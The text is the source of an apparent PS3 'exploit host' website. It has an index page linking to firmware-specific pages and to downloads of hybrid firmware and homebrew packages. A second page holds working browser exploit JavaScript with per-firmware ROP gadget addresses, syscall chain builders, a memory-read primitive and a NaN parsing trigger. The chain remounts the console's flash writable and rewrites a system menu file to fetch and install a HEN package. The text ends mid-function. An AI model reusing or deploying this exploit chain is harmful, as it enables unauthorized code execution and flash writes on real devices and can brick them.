
<file: index.html>
<!DOCTYPE html>
<html><head>
<title>PS3 Exploit Host by Issa x MoDz</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<h1 id="msgs">PS3 Exploit Host by Issa x MoDz</h1>
<br>
<hr><hr>
<div id="main-section">
<h1 style="font-size:19px;color:yellow;">Select Your Firmware</h1>
<a href="ps3-988.html"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware 4.88'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HEN 4.88 </button></a>
<a href="ps3-989.html"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware 4.89'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HEN 4.89 </button></a>
<a href="#"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware 4.90'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HEN 4.90 (soon) </button></a>
<hr><hr>
<h1 style="font-size:23px;color:yellow;">Download Files</h1>
<a href="https://www.mediafire.com/file/iks183nfmletlhi/HFW_4.88.1.rar/file"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware HFW v4.88.1'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HFW v4.88.1</button></a>
<a href="https://www.mediafire.com/file/wjf9xt8p923269a/HFW_4.89.1.rar/file"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware HFW v4.89.1'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HFW v4.89.1</button></a>
<a href="#"><button class="btn" onmouseover="msgs.innerHTML='Issa x MoDz Host for Firmware HFW v4.90.1'" onmouseout="msgs.innerHTML='PS3 Exploit Host by Issa x MoDz'"> HFW v4.90.1 (soon) </button></a>
<hr><hr>
<h1 style="font-size:25px;color:yellow;">Homebrew</h1>
<a href="https://www.mediafire.com/file/iphitvrwjsehy17/IRISMAN_4.89.pkg.874.v4.89_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='IRISMAN PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> IRISMAN  PKG</button></a>
<a href="https://www.mediafire.com/file/ed71lyvafaa7deg/movian-5.0.724-deank-playstation3.pkg.999.v5.0.724_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='MOVIAN PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> MOVIAN  PKG</button></a>
<a href="https://www.mediafire.com/file/nq65qtw20rlj6um/multiMAN_04.85.01_BASE_%252820191010%2529.pkg.714.v04.85.01_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='MULTIMAN PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> MULTIMAN  PKG</button></a>
<a href="https://www.mediafire.com/file/8pcpitpsjafso6k/psnpatch_2017.02B.pkg.423.v2017.02B_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='PSNPATCH PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> PSNPATCH  PKG</button></a>
<a href="https://www.mediafire.com/file/j4sh4pp3bvfnapu/apollo-ps3.pkg.405.v1.7.4_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='APOLLO PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> APOLLO  PKG</button></a>
<a href="https://www.mediafire.com/file/22ffcyjoem4lp43/IDPSet_v0.93.pkg.951.v0.93_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='IDPSET PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> IDPSET  PKG</button></a>
<a href="https://www.mediafire.com/file/9o7dur5ntduvvv1/webMAN_MOD_1.47.42_Installer.pkg.914.v1.47.42_brewology_com.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='WEBMAN PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> WEBMAN  PKG</button></a>
<a href="https://www.mediafire.com/file/1htk9a36piohnp6/Youtube-v3.03-Spoof-%255BNPEB01229%255D-NoPSN-etHANol.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='YOUTUBE PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> YOUTUBE  PKG</button></a>
<hr><hr>
<h1 style="font-size:25px;color:yellow;">Library</h1>
<a href="https://www.mediafire.com/file/z0e228ah0mdj6dr/Library_WikiStore.rar/file"><button class="btn" onmouseover="msgs.innerHTML='WIKISTORE PKG'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> WIKISTORE</button></a>
<a href="https://www.mediafire.com/file/ae6fmkldw2q18iz/Library_Menu_Tools.rar/file"><button class="btn" onmouseover="msgs.innerHTML='MENU TOOLS'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> MENU TOOLS</button></a>
<a href="https://www.mediafire.com/file/di9o4ugp1yqor5n/pkgi-ps3.pkg/file"><button class="btn" onmouseover="msgs.innerHTML='PKGi'" onmouseout="msgs.innerHTML='File Issa x MoDz'"> PKGi</button></a>
<br><br><br>
<h1 style="color:white;">Designed by:<a href="https://twitter.com/issaxmodz" style="color: #f31414;margin-left: 10px;">@issaxmodz</a></h1>
</div>
<div id="crypto-section">
</div>
<script>
function load_crypto(){
document.getElementById("crypto-section").style.display = "block";
document.getElementById("main-section").style.display = "none";
}
function back(){
document.getElementById("main-section").style.display = "block";
document.getElementById("crypto-section").style.display = "none";
}
</script>
</body>
</html>
</file>

<file: ps3-988.html>
<head><style>body{background-repeat: no-repeat;background-attachment: fixed;background-size: 100% 100%;}</style>
<h1 align="center" style="color: #212121"><div style='font-size:40px;text-align:center;'>PS3 Exploit Host by Issa x MoDz<br>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.85"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72082C,
	vsh_ps3hen_key_toc=0x707A1C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725CE8,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
	fail_msg_frag="<h1><span style='color:red'>Exploit initialization failed!</h1></span>",
	progress_msg_frag1="<h1>Initializing... ",
	progress_msg_frag2='%</h1>',
	write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
	baseURL = window.location.href.replace(/[^/]*$/, ''),
	write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Install HEN</String></Pair><Pair key="info"><String>Downloads and installs the latest HEN Package (Reboot after)</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://archive.org/download/hen488/hen489.pkg</String></Pair><Pair key="pkg_src_qa" ><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML>';
document.write('<html><title>Issa x MoDz - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
